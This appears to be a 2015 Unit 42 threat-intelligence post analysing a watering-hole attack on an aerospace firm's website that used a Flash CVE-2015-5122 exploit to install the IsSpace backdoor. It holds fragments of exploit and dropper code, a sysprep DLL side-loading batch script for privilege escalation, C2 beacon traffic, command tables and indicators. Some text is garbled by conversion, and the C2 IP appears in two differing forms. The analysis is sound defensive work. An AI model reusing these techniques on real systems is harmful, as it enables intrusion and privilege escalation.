# **Watering Hole Attack on Aerospace Firm Exploits CVE-2015- 5122 to Install IsSpace Backdoor**

**unit42.paloaltonetworks.com**[/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/](https://unit42.paloaltonetworks.com/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/)

Bryan Lee, Josh Grunzweig **Verwalter and Struck and Struck and Struck** and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Struck and Stru

#### By [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/) and [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

July 20, 2015 at 12:32 PM

Category: [Cybersecurity,](https://unit42.paloaltonetworks.com/category/cybersecurity-2/) [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Security Platform,](https://unit42.paloaltonetworks.com/category/security-platform/) [Threat Prevention](https://unit42.paloaltonetworks.com/category/threat-prevention-2/), [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Adobe Flash](https://unit42.paloaltonetworks.com/tag/adobe-flash/), [aerospace,](https://unit42.paloaltonetworks.com/tag/aerospace/) [Hacking Team](https://unit42.paloaltonetworks.com/tag/hacking-team/), [IsSpace,](https://unit42.paloaltonetworks.com/tag/isspace/) [NFlog](https://unit42.paloaltonetworks.com/tag/nflog/), [Traps,](https://unit42.paloaltonetworks.com/tag/traps/) [Watering Hole Attack](https://unit42.paloaltonetworks.com/tag/watering-hole-attack/), **[WildFire](https://unit42.paloaltonetworks.com/tag/wildfire/)** 

This post is also available in:  $\frac{\Box \triangle \bar{a}}{\Box \Box a}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/)

On July 16, 2015, the Palo Alto Networks Unit 42 threat intelligence team discovered a watering hole attack on the website of a well-known aerospace firm. The website was compromised to launch an apparent watering-hole attack against the company's customers. It was hosting an Adobe Flash exploit targeting one of the newly disclosed vulnerabilities from the Hacking Team data breach, CVE-2015-5122.

This attack yet again showcases the opportunistic tendencies of adversary groups and bad actors. The malware deployed by this exploit has been seen in a number of targeted attacks and provides attackers with a foothold on the victim's machine and/or network.

The exploit file, movie.swf, was [ZWS](http://blog.malwaretracker.com/2014/01/cve-2013-5331-evaded-av-by-using.html) compressed, a tactic that has been observed to evade antivirus programs. Once uncompressed, a binary was found to be embedded in the Flash file. Upon further analysis, this file was found to contain behavior consistent with a Trojan commonly called [IsSpace.](https://publicintelligence.net/fbi-hack-tools-opm/) Based on its codebase and behavioral patterns, it appears that IsSpace could possibly be an evolution of the [NFlog](https://blog.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/) backdoor, which has previously been attributed to the adversary groups DragonOK and Moafee. Both groups are thought to be operating out of Southeast Asia, and Moafee in particular has been associated with attacks on the [US defense industrial base.](https://www.fireeye.com/resources/pdfs/white-papers/fireeye-operation-quantum-entanglement.pdf)

#### **Exploit Details**

The CVE-2015-5122 exploit found within the Flash file is nearly identical to the original proof of concept (POC) disclosed publically from the Hacking Team data breach. An [analysis by Trend Micro](http://blog.trendmicro.com/trendlabs-security-intelligence/another-zero-day-vulnerability-arises-from-hacking-team-data-leak/) covers the POC in detail. Unlike the POC mentioned in the Trend Micro report, this particular exploit file was weaponized, and, instead of loading calc.exe, a much more malicious file was loaded. As seen in Figure 1, the embedded shellcode is obfuscated using the same technique of representing bytes as integers and exponential numbers. However it appears that the adversary did not modify the POC much, as the variable name 'calc' remains unchanged.

Figure 1. Embedded shellcode within the malicious Flash file

These values can be converted into their byte representations using a simple Python script, truncated here for brevity.

- 1 >>> import struct
- 2 >>> shellcode =
- 3 [2.179763029E9,286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585]
- 4 >>> for s in shellcode:
- 5 ... print repr(struct.pack("I", s))
- 6 ...
- 7 'U\x8b\xec\x81'
- 8 '\xec`\x04\x00'
- 9 '\x00S\x90\x90'
- 10 '\x90\x90\xc7\x85'
- 11 '\xd0\xfc\xff\xff'
	- 'AAAA'

Looking at the shellcode in further detail shows a fairly simplistic instruction set. Functions are loaded dynamically, and a file is dropped to %TEMP%\Rdws.exe before being executed using the WinExec Windows API call.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
}sz file path = GetTempPathA(256, file path);
    v6 = file path;
    v7 = sz file path;
    *&file path[sz_file_path] = 'swdR';
    *8v6[v7 + 4] = 'exe.';*8v6[v7 + 8] = 0;file_handle = CreateFileA(file_path, 0x40000000, 0, 0, 2, 0, 0);
    if ( file handle != -1 )
    {
      WriteFile(file_handle, data, v41, &v110, 0);
       CloseHandle(file_handle);
      WinExec(file_path, 0);
```Returning to the Flash exploit, we discover that the dropped file is embedded within the Flash file itself as ByteArray. This binary data is loaded and decompressed with ZLIB prior to being stored in a newly allocated section of memory. The address of this binary data is then stored in the shellcode before it is executed.

| 139 | try                                                            |
|-----|----------------------------------------------------------------|
| 140 |                                                                |
| 141 | $data_sz = new tagClass()$ as ByteArray;                       |
| 142 | data_sz.uncompress();                                          |
| 143 | $\_loc6$ = GetAddr(data_sz);                                   |
| 144 | PayloadWin32.calc $[5] =$ _loc6_;                              |
| 145 | $\_loc3$ = GetAddrV0(PayloadWin32.calc);                       |
| 146 | $\_loc4$ = FindVP();                                           |
| 147 | if( $loc4 = 0$ )                                               |
| 148 | Ł                                                              |
| 149 | throw new Error("vpAddr $= 0$ ");                              |
| 150 | ł                                                              |
| 151 | $CalUP(\_loc4, \_loc3, \mathsf{PayloadWin32.calc.length * 4);$ |
| 152 | $\_loc5$ = GetAddr(Payload);                                   |
| 153 | $\_loc5$ = Get(Get( $\_loc5$ + 28) + 8) + 4;                   |
| 154 | $\_loc2$ = Get( $\_loc5$ );                                    |
| 155 | $Set(\_\text{loc5}\_\text{loc3}\_\text{l})$ ;                  |
| 156 | $\_loc1$ = Payload.call(null);                                 |
| 157 | $Set(\_\text{loc5}\_\text{loc2})$ ;                            |
| 158 | return;                                                        |
| 159 | ł                                                              |

Figure 2. Exploit loading binary and running shellcode

After successful execution, a binary with the following attributes is executed on the victim's machine.

| MD <sub>5</sub>      | 319500B2C792AEE6CD8EF8EE87D9DC1E                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 723DB4F13E98364098D76B925EA197F9ECD5309B                         |
| SHA256               | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| <b>Size</b>          | 59904 Bytes                                                      |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Compile<br>Timestamp | 2014-11-14 04:35:13 UTC                                          |

#### **Malware Details**

As seen by the compile timestamp, this malware sample is not extremely current. The timestamp shows a compile date of November 14, 2014, which indicates that the infrastructure used by this particular sample has remained intact for quite some time, relatively speaking. Analysis of the malware indicates that this sample is highly likely to be the Trojan tool IsSpace, which shares similar code and behaviors as the NFlog tool.When comparing IsSpace to NFlog, we noticed a number of changes have been made. When initially run, the malware attempts to write log messages to 'C:\ProgramData\log[.]txt' indicating that this variant was intended to run on Microsoft Windows 7 or higher. However, it still maintains the capability to run on operating systems earlier than Microsoft Windows 7 if needed. IsSpace creates an event named 'MdQ0784kd' to ensure that only a single instance of the malware is running at any given time on an infected host.

To determine the flow of execution, IsSpace gathers various data about the infected host, such as administrative rights of the user, operating system version, and CPU architecture.

If IsSpace determines that it is running as an administrator on a Microsoft Windows 7 system on a 32-bit platform, it will attempt to execute itself accordingly, using a side-loading technique. The malware will drop a cabinet file and batch script to the following locations:

- %TEMP%\FASAP.DAT
- %TEMP%\FASAPI.bat

The batch script contains the following:

- 1 @echo off
- 2 ping localhost
- 3 start wusa [%TEMP%]\FASAP.DAT /quiet /extract:%windir%\system32\sysprep\
- 4 ping localhost
- 5 ping localhost
- 6 ping localhost
- 7 ping localhost
- 8 ping localhost
- 9 start %windir%\system32\sysprep\sysprep.exe "[CWD]\[Malware].EXE"

[CWD] is the directory where the malware was run from and [%TEMP%] is the full path of the %TEMP% directory.

The batch script will first extract the cabinet file to the sysprep directory. The extracted file is a 32-bit DLL with the name 'CryptBase.dll.' The batch script continues to execute sysprep.exe after approximately 5 seconds, which will automatically load the dropped CryptBase.dll file. This DLL will execute the provided argument in a child process. This newly created process has elevated privileges as it is spawned by sysprep.exe.

A similar process is taken for 64-bit systems. However, instead of dropping a batch script, a 64-bit executable along with a cabinet file containing a 64-bit version of CryptBase.dll is dropped to the following path instead:

- %TEMP%\FASAPI.bin
- %TEMP%\FASAP.DAT

This executable is then run in a new process. It is responsible for unpacking the cabinet file and spawning a new instance of sysprep.exe.If the malware detects that it is running on a Windows XP host, it will attempt to check for Internet connectivity by making a HTTP request to [www.microsoft.com.](http://www.microsoft.com/) This is similar to characteristics observed in the NFlog backdoor, with the primary deviation being that this activity only takes place when running in a Windows XP environment with IsSpace.

IsSpace proceeds to make HTTP requests to 172.246.109.27, which appears to be its primary command and control (C2) server. The initial HTTP request is made to '//STTip.asp.' Note the extra leading forward slash. This is likely an unfortunate side effect of the malware expecting a subdirectory in the URI path. As this particular sample did not supply one, the extra slash is seen. An example request made can be seen below:

| POST //STTip.asp HTTP/1.1                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------|--|
| $Accept: */*$                                                                                             |  |
| Cache-Control: no-cache                                                                                   |  |
| User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)<br>Host: 172.246.189.27 |  |
| Content-Length: 11                                                                                        |  |
| Connection: Close                                                                                         |  |
| $\ldots$ $I \ldots N$                                                                                     |  |
| $.$ $HTP/1.1$ 200 OK                                                                                      |  |
| Connection: close                                                                                         |  |
| Date: Thu, 16 Jul 2015 22:08:25 GMT                                                                       |  |
| Server: Microsoft-IIS/6.0                                                                                 |  |
| X-Powered-By: ASP.NET                                                                                     |  |
| Content-Length: 14                                                                                        |  |
| Content-Type: text/html                                                                                   |  |
| Set-Cookie: ASPSESSIONIDOSDBTOCD=DCGOOLFDMJBMLDDNDNIAHOOB: path=/                                         |  |
| Cache-control: private                                                                                    |  |
| 77.247.181.162                                                                                            |  |

Figure 3. Initial IsSpace beacon being sent

After the initial beacon, IsSpace will exfiltrate victim information by making an HTTP request to '//SNews.asp?HostID=xx-xx-xx-xx-xx-xx', where the HostID contains the victim's MAC address. The POST data sent in this request is encrypted using the same four-byte XOR key of '\x35\x8E\x9D\x7A' that has been used by the NFlog tool.



Figure 4. IsSpace disseminating victim information and accepting command

The decrypted information contains data similar to the following:

1 '60-F8-1D-CC-2F-CF#%##%#172.16.95.137#%#WIN-LJLV2NKIOKP#%#Win7#%#English(US)#%#2015-07-17 09:31:57#%#Active#%#303\_20140401#%#IsAdmins#%#IsSpace'Once again, the exfiltrated data is very similar to what has been used by NFlog; however with IsSpace, the victim's user privilege level is also included, in addition to a variable of either 'IsSpace' or 'IsGoogle.' This particular variable is still under investigation by Unit 42. Additionally, we see what is likely a campaign code of '303\_20140401'.

After the successful check-in and initial exfiltration, IsSpace will then accept the following commands:

| Command           | Description              | <b>Response URI</b> |
|-------------------|--------------------------|---------------------|
| CMD               | Executes command         | //STravel.asp       |
| <b>Browse</b>     | List specified directory | //SJobs.asp         |
| <b>UploadFile</b> | Upload file              | //SSports.asp       |
| DownLoad          | Download file            | //SWeather.asp      |
| DelFile           | Delete file              | N/A                 |

IsSpace provides attackers with a foothold into the victim's machine and/or network. While the malware itself provides limited functionality, it allows attackers to perform minimal reconnaissance and deploy further malware onto the device.

## **Infrastructure**



Figure 5. Infrastructure related to the command and control IP address

The IP 172.246.109.27 is hardcoded in the IsSpace sample and is likely to be the primary C2 server. Pivoting off of this primary C2 IP address using passive DNS data, we located seven domain names and two additional IP addresses that may be related to this attack. Three of the domains found used the prefix 'ssl' or 'dns' as the third level domain; this tactic is commonly used by malware authors as an evasion method.

Examining the WHOIS data for the domains revealed additional intelligence on possible attribution. Specifically, the WHOIS data showed the start-vedioing[.]net to be allegedly registered to an entity in Japan:

Registry Registrant ID: Registrant Name: Alta Rohde Registrant Organization:Registrant Street: tokoy Registrant Street: tokoy Registrant City: tokoy Registrant State/Province: Aomori Registrant Postal Code: 236521 Registrant Country: Japan Registrant Phone: +81.21244215 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: alta.rohde@inbox[.]com

And the anywhere-staring[.]com was found to be allegedly registered to an entity in China:

Registry Registrant ID: Registrant Name: lan fei Registrant Organization: Registrant Street: tian jing lu 244 Registrant City: bei da Registrant State/Province: qing nao Registrant Postal Code: 888000 Registrant Country: China Registrant Phone: +86.13877554411 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: csolyc110@163[.]com

The geographic regions indicated in the WHOIS data are consistent with campaigns previously associated with NFlog, showing that the adversaries attributed to this malware were highly likely to be operating out of Southeast Asia. IsSpace is a newer variant of the NFlog malware family, and contains many similarities in its behavior and code base. It is highly likely that adversary groups that have historically used NFlog are now using IsSpace.

### **Conclusion**

Adversaries continue to exploit easily accessible vulnerabilities and readily re-use exploit code and payloads, largely due to their efficacy. This type of behavior and activity is expected to continue for the near future due to the multiple vulnerabilities disclosed by the Hacking Team data breach.

As with many other previously disclosed advanced attacks, relying purely on a detection-based model for security is ineffective when IOCs are either unknown or are not readily available for ingestion. Thus, it is imperative that organizations deploy automated, behavior-based preventative measures such as [Palo Alto Networks WildFire](https://www.paloaltonetworks.com/products/technologies/wildfire.html) or [Traps](https://blog.paloaltonetworks.com/2015/07/palo-alto-networks-traps-protects-from-latest-flash-zero-day-vulnerability-cve-2015-5119/) to reduce the risk of unknown attacks.

Palo Alto Networks customers using WildFire are protected from this campaign. Additionally, IPS signature [14365](https://threatvault.paloaltonetworks.com/Home/ThreatDetail/14365) detects IsSpace command and control traffic inside a network.## **File Information**

| Name                      | Rdws.exe                                                         |
|---------------------------|------------------------------------------------------------------|
| MD <sub>5</sub>           | 319500B2C792AEE6CD8EF8EE87D9DC1E                                 |
| SHA1                      | 723DB4F13E98364098D76B925EA197F9ECD5309B                         |
| <b>SHA256</b>             | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| <b>Size</b>               | 59904 Bytes                                                      |
| File Type                 | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Compile<br>Timestamp      | 2014-11-14 04:35:13 UTC                                          |
| $C2$ IP<br><b>Address</b> | 172.246.109.27                                                   |
| Name                      | FASAPI.bin                                                       |
| MD <sub>5</sub>           | 10DBFB65836773567B466918250D7EF4                                 |
| SHA <sub>1</sub>          | 4330F5AD25980E0EBB0165F6B49727152735EF4A                         |
| <b>SHA256</b>             | 25BA7D0399DDA177A2F35F2F5804BA54A272E43C192649339E5CBF8BD4EFA0E0 |
| <b>Size</b>               | 9216 Bytes                                                       |
| File Type                 | PE32+ executable (console) x86-64, for MS Windows                |
| Compile<br>Timestamp      | 2014-05-06 13:23:38 UTC                                          |
| Name                      | FASAP.DAT (64-bit)                                               |
| MD <sub>5</sub>           | 7F1779F37F257006576B2D41919441EC                                 |
| SHA <sub>1</sub>          | 4AC396084E932733BB887B51FA5A5E489D9CB0EC                         |
| <b>SHA256</b>             | 53EDFF51E0E52B2D1E8526FEA144E9EA923183C2CFECE8A87DDA92B8390651AF |
| <b>Size</b>               | 4065 Bytes                                                       |
| File<br><b>Type</b>       | Microsoft Cabinet archive data, 4065 bytes, 1 file               |
| Name                      | CryptBase.dll (64-bit)                                           |
| MD <sub>5</sub>           | 1F132F365E60CD43FFF75CD3CA464463                                 |
| SHA1                      | 4DF97974B36ADADFDFDA44172484019AD2EDD649                         |